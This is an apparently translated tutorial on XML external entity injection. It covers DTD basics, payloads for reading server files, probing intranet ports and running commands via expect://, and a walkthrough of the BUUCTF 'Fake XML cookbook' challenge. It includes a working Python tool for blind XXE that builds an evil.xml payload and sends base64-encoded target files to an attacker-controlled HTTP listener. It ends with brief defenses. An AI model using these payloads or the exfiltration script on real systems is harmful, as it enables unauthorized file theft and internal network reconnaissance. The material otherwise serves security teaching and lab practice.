Xml external entity injection vulnerability (XXE)
Xml introduction
-
XML is not a substitute for HTML.
-
XML and HTML are designed for different purposes:
-
XML is designed to transmit and store data, and its focus is the content of the data.
-
HTML is designed to display data, focusing on the appearance of the data.
-
HTML is designed to display information, while XML is designed to transmit information.
XML document structure includes: XML document declaration, DTD document type definition, document element Libxml is an XML document interpreter, libxml2 After 9.0, external entities are not parsed by default, resulting in the gradual disappearance of XXE vulnerability
<?xml version="1.0"?> # xml declaration <!DOCTYPE note SYSTEM "note.dtd"> # DTD document type definition <note> <to>George</to> <from>John</from> # Document element <heading>Reminder</heading> <body>Don't forget the meeting!</body> </note>
Internal declaration DTD
<!DOCTYPE Root element [Element declaration]]>
Entities can be understood as defining variables, and entities can be declared internally or externally. Internal declaration is similar to directly defining variables, and external declaration entities are similar to introducing the contents of external files as the values of variables.
Internal declaration entity
-
<!ENTITY Entity name "Value of entity">
-
Examples
<?xml version="1.0"?> <!DOCTYPE note [ <!ENTITY writer "Bill Gates"> <!ENTITY copyright "Copyright W3School.com.cn"> ]> <note> <author>&writer;©right;</author> </note>
External declaration entity
-
<!ENTITY Entity name SYSTEM "URI/URL">
-
Support http, https, file and many other protocols
-
Examples
<?xml version="1.0"?> <!DOCTYPE note [ <!ENTITY writer SYSTEM "http://www.w3school.com.cn/dtd/entities.dtd"> <!ENTITY copyright SYSTEM "http://www.w3school.com.cn/dtd/entities.dtd"> ]> <note> <author>&writer;©right;</author> </note>
External declaration DTD
-
External declaration DTD is a DTD file directly imported from the outside. It should be clearly distinguished from external declaration entities
-
<!DOCTYPE Root element SYSTEM "file name">
-
Examples
<?xml version="1.0"?> <!DOCTYPE note SYSTEM "note.dtd"> <note> <to>George</to> <from>John</from> <heading>Reminder</heading> <body>Don't forget the meeting!</body> </note>
Vulnerability hazard
-
Read any file from the server (File Protocol import)
<!ENTITY writer SYSTEM "file:///flag">
-
Probe intranet port
<?xml version="1.0"?> <!DOCTYPE user [ <!ENTITY writer SYSTEM "http:/ip:port/xxx"> ]>
In php, you can use simplexml_ load_ The echo of string function error can judge the opening of the port through the response time (if the target system does not process it)
-
Execute system commands (certain conditions are required, and different languages execute in different ways)
install expect Extended PHP System commands can also be executed directly in the environment implement ifconfig command <?xml version="1.0"?> <!DOCTYPE xxe [ <!ELEMENT name ANY > <!ENTITY XXE SYSTEM "expect://ifconfig" >]> <xxe> <name>&XXE;</name> </xxe>
-
Attack intranet websites (vulnerabilities in other intranet websites are required)
Buuctf ctf title
[NCTF2019]Fake XML cookbook

Try to log in and capture packets through burpsuit

Accept: application/xml, text/xml, /; q=0.01
X-Requested-With: XMLHttpRequest
Moreover, the content submitted by post is in xml format -------- > there may be an xml external entity injection vulnerability
Tentative injection
<?xml version="1.0"?> <!DOCTYPE user [ <!ENTITY writer "test"> ]> <user><username>&writer;zyh</username><password>123456</password></user>

It is found that the test injection is successful -------- it is judged that there is a vulnerability -------- > because it is a ctf problem, we need to get the flag -------- > read the local flag file

The file path read here is / flag (because many ctf questions will put the flag here)
python detection xxe
xxe with echo is very convenient to judge (such as the above ctf question), but it is a little cumbersome to judge xxe without echo. Use python source code for security detection
from http.server import HTTPServer,SimpleHTTPRequestHandler
import threading
import requests
import sys
# Native log_ The message function is rewritten to save the result to a file while outputting the result
class MyHandler(SimpleHTTPRequestHandler):
def log_message(self, format, *args):
# The terminal outputs HTTP access information
sys.stderr.write("%s - - [%s] %s\n" %
(self.client_address[0],
self.log_date_time_string(),
format%args))
# Save information to file
textFile = open("result.txt", "a")
textFile.write("%s - - [%s] %s\n" %
(self.client_address[0],
self.log_date_time_string(),
format%args))
textFile.close()
# Open HTTP service and receive data
def StartHTTP(lip,lport):
# IP address and port of HTTP listening
serverAddr = (lip, lport)
httpd = HTTPServer(serverAddr, MyHandler)
print("[*] Opening HTTP The server:\n\n================\nIP address:{0}\n port:{1}\n================\n".format(lip, lport))
httpd.serve_forever()
# Create attack code file
def ExportPayload(lip,lport):
file = open('evil.xml','w')
file.write("<!ENTITY % payload \"<!ENTITY % send SYSTEM 'http://{0}:{1}/?content=%file;'>\"> %payload;".format(lip, lport))
file.close()
print("[*] Payload File created successfully!")
#Send attack data through POST
def SendData(lip, lport, url):
# Path of the file to be read (default)
filePath = "c:\\test.txt"
while True:
# Replacement of slash in file path of user input
filePath = filePath.replace('\\', "/")
data = "<?xml version=\"1.0\"?>\n<!DOCTYPE test[\n<!ENTITY % file SYSTEM \"php://filter/read=convert.base64-encode/resource={0}\">\n<!ENTITY % dtd SYSTEM \"http://{1}:{2}/evil.xml\">\n%dtd;\n%send;\n]>".format(filePath, lip, lport)
requests.post(url, data=data)
# Continue to receive user input and read the specified file
filePath = input("Input filePath:")
if __name__ == '__main__':
#Native IP
lip = "192.168.61.130"
#Native HTTP listening port
lport = 3344
#URL of the form submitted by the target site
url = "http://192.168.61.134/xxe-lab/php_xxe/doLogin.php"
# Create a payload file
ExportPayload(lip, lport)
# HTTP service thread
threadHTTP = threading.Thread(target=StartHTTP,args=(lip, lport))
threadHTTP.start()
# Send POST data thread
threadPOST = threading.Thread(target=SendData,args=(lip, lport, url))
threadPOST.start()
The shooting range can choose xxE lab
Dologin. In xxE lab PHP does the following
- Comment out echo $result in the last line;
- Add errer_report(0);
In this way, no output and no error will be reported, which becomes an echo free xxe vulnerability
Defense strategy
- Resolution of external entities is prohibited by default
- Filter the XML data submitted by users, such as keyword <! DOCTYPE and <! Entity or SYSTEM and PUBLIC.
- Disable related functions in the programming language corresponding to the website